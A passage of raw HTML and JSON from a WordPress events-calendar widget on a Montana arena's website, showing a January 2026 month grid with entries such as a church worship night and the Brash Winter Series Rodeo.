:[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-23\/?shortcode=tribe-widget-events-month-5"},"2026-01-24":{"date":"2026-01-24","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"24","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-24\/?shortcode=tribe-widget-events-month-5"},"2026-01-25":{"date":"2026-01-25","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"25","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-25\/?shortcode=tribe-widget-events-month-5"},"2026-01-26":{"date":"2026-01-26","is_start_of_week":true,"year_number":"2026","month_number":"01","day_number":"26","events":[10000620],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-26\/?shortcode=tribe-widget-events-month-5"},"2026-01-27":{"date":"2026-01-27","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"27","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-27\/?shortcode=tribe-widget-events-month-5"},"2026-01-28":{"date":"2026-01-28","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"28","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-28\/?shortcode=tribe-widget-events-month-5"},"2026-01-29":{"date":"2026-01-29","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"29","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-29\/?shortcode=tribe-widget-events-month-5"},"2026-01-30":{"date":"2026-01-30","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"30","events":[10000617],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-30\/?shortcode=tribe-widget-events-month-5"},"2026-01-31":{"date":"2026-01-31","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"31","events":[10000618],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-31\/?shortcode=tribe-widget-events-month-5"},"2026-02-01":{"date":"2026-02-01","is_start_of_week":false,"year_number":"2026","month_number":"02","day_number":"1","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-02-01\/?shortcode=tribe-widget-events-month-5"}},"next_month":"2","prev_month":"12","next_rel":"next","prev_rel":"prev","mobile_messages":{"notice":{"no-events-in-day":"There are no events on this day."}},"grid_start_date":"2025-12-29","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":false,"_context":{"slug":"month","should_manage_url":false},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	
	
	
	
	
	
	<div class="tribe-events-c-top-bar tribe-events-widget-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://majesticvalleyarena.com/eventsmt/month/2025-12/?shortcode=tribe-widget-events-month-5"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous month"
		title="Previous month"
		data-js="tribe-events-view-link"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-date">January 2026</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://majesticvalleyarena.com/eventsmt/month/2026-02/?shortcode=tribe-widget-events-month-5"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next month"
		title="Next month"
		data-js="tribe-events-view-link"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

</div>
</header>

		
		<div
			class="tribe-events-calendar-month"
			role="grid"
			aria-labelledby="tribe-events-calendar-header"
			aria-readonly="true"
			data-js="tribe-events-month-grid"
		>

			<header class="tribe-events-calendar-month__header" role="rowgroup">

	<h2 class="tribe-common-a11y-visual-hide" id="tribe-events-calendar-header">
		Calendar of Events	</h2>

	<div role="row" class="tribe-events-calendar-month__header-row">
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Monday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						M					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Mon					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Tuesday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						T					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Tue					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Wednesday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						W					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Wed					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Thursday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						T					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Thu					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Friday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						F					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Fri					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Saturday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						S					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Sat					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Sunday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						S					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Sun					</span>
				</h3>
			</div>
			</div>
</header>

			
<div class="tribe-events-calendar-month__body" role="rowgroup">

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2025-12-29"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2025-12-29"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2025-12-29"
		>
			29		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2025-12-29"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2025-12-29"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2025-12-29/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				29			</a>
			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000594 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="18:30">
		6:30 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="20:30">
			8:30 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2025-12-29/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000594"
		aria-describedby="tribe-events-tooltip-content-10000594"
	>
		Heritage Church Valley Worship Night	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000594"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2025-12-29/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg"
							srcset="https://majesticvalleyarena.com/wp-content/uploads/heritage-church-300x160.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg 987w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church-600x320.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church-768x409.jpg 768w"
										alt=""
										title="Heritage Church"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2025-12-29">
		<span class="tribe-event-date-start">December 29, 2025 @ 3:30 pm</span> - <span class="tribe-event-time">5:30 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2025-12-29/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Heritage Church Valley Worship Night	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!  This is your chance to be part of...</p>
</div>
			</div>
</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2025-12-30"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2025-12-30"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2025-12-30"
		>
			30		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2025-12-30"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2025-12-30"
	>
					30			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2025-12-31"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2025-12-31"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2025-12-31"
		>
			31		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2025-12-31"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2025-12-31"
	>
					31			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-01"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-1"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-01"
		>
			1		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-01"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-01"
	>
					1			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-02"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-2"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-02"
		>
			2		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-02"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-02"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2026-01-02/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				2			</a>
			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000613 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event cat_equestrian-events cat_rodeo cat_sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="19:00">
		7:00 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="21:00">
			9:00 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-02/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000613"
		aria-describedby="tribe-events-tooltip-content-10000613"
	>
		Brash Winter Series Rodeo	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000613"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-02/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg"
							srcset="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-300x200.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-600x400.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-768x512.jpg 768w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg 840w"
										alt=""
										title="Brash Bronc IMG_0353-2"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2026-01-02">
		<span class="tribe-event-date-start">January 2 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-02/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana's rich rodeo heritage at the Brash Winter Series...</p>
</div>
			</div>
</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-03"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-3"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-03"
		>
			3		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-03"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-03"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2026-01-03/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				3			</a>
			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000614 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event cat_equestrian-events cat_rodeo cat_sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="19:00">
		7:00 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="21:00">
			9:00 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-03/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000614"
		aria-describedby="tribe-events-tooltip-content-10000614"
	>
		Brash Winter Series Rodeo	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000614"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-03/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg"
							srcset="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-300x200.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-600x400.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-768x512.jpg 768w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg 840w"
										alt=""
										title="Brash Bronc IMG_0353-2"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2026-01-03">
		<span class="tribe-event-date-start">January 3 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-03/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana's rich rodeo heritage at the Brash Winter Series...</p>
</div>
			</div>
